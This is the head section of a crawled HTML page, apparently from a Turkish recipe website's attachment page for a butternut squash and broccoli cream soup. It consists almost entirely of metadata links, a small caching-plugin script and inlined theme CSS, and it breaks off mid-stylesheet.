

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001yemektarifi.com/20201130_175642/
body_size: 51604
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Bal Kabaklı Kremalı Brokoli Çorbası-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://1001yemektarifi.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-favicon.png"><link rel="apple-touch-icon" sizes="152x152" href="https://1001yemektarifi.com/wp-content/uploads/cropped-1001yemektarifi-logo-sosyal-medya-kapak-300x300.jpg"/><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; akışı" href="https://1001yemektarifi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; yorum akışı" href="https://1001yemektarifi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; Bal Kabaklı Kremalı Brokoli Çorbası yorum akışı" href="https://1001yemektarifi.com/feed/?attachment_id=22192" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-align-justify:before{content:"\f039"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.td-container:after,.tdc-row:after{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1400{width:auto!important;max-width:1440px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1400>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1400{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1400{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.entry-title{word-wrap:break-word}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-pinterest:before{content:'\e825'}.td-icon-youtube:before{content:'\e836'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-telegram:before{content:'\f2c6'}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}.tdc-font-tdmp{display:inline-block;font:normal normal normal 14px/1 td-multipurpose;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tdc-font-tdmp-arrow-cut-right:before{content:"\e959"}[class^=um-faicon-]:before{font-family:"FontAwesome"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-faicon-times:before{content:"\f00d"}.um-modal-close{display:block;position:fixed;right:0;top:0;font-size:24px;text-decoration:none!important;color:#fff!important;padding:0 10px}.um-modal-body{min-height:3px;padding:20px;box-sizing:border-box;width:100%;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.um-modal-body.photo{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0px 0px 0px 1px rgba(0,0,0,.1),0px 0px 0px 1px rgba(255,255,255,.12) inset;background:#888;padding:0}.tdc_zone{margin:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}button::-moz-focus-inner{padding:0;border:0}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--accent-color:#fff}.td-scroll-up{background-color:#06728e}a{color:#06728e}.td-container-wrap{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.85);background:-moz-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.85)),color-stop(100%,rgba(52,81,35,.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.85)',endColorstr='rgba(52,81,35,0.75)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}#td-mobile-nav,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title{font-family:Comfortaa}body{font-family:Comfortaa}.td-pb-span.td-sub-footer-copy{display:none}.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#fff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,.08);z-index:20}@media (max-width:767px){.tdi_2:before{width:100%}}}.tdi_4{min-height:0}.tdi_4{display:block}.tdi_4{margin-right:0!important;margin-left:0!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper{display:block}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0!important;padding-left:0!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888!important;border-width:0!important}@media (max-width:767px){.tdi_7{margin-top:6px!important}}.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a{display:flex;align-items:flex-start}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-img-wrap{display:none}@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{display:block}}@media (max-width:767px){.tdi_8{margin-right:-8px!important}}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:#4db2ec}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}.tdi_10{min-height:0}.tdi_10{display:block}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper{display:block}.tdi_12>.wpb_wrapper{width:auto;height:auto}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu{list-style-type:none}.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdi_13{display:inline-block}@media (max-width:767px){.tdi_13 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}@media (max-width:767px){.tdi_14{margin-bottom:10px!important}}.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.td-theme-wrap .tdi_14{text-align:left}.tdi_16{min-height:0}.tdi_18{min-height:0}.tdi_18{display:block}.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper{display:block}.tdi_20>.wpb_wrapper{width:auto;height:auto}.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_22{position:relative}.tdi_21_rand_style{background-color:#fff!important}.tdi_24{min-height:0}.tdi_24{display:block}@media (min-width:767px){.tdi_24.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_24.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_24{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}.tdi_23_rand_style{background-color:#f7f7f7!important}.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper{display:block}.tdi_26>.wpb_wrapper{width:auto;height:auto}.tdi_27 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_29{min-height:0}.tdi_29{display:block}.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper{display:block}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-left:10px!important}}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-sub-icon-fake{display:none}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdi_32{display:inline-block}.tdi_32 .td_block_inner{text-align:center}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-menu>li>a{padding:0 10px}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:13px!important;line-height:53px!important;font-weight:400!important;text-transform:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a{padding:0 6px}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:12px!important;line-height:45px!important;font-weight:400!important;text-transform:none!important}}.tdi_32 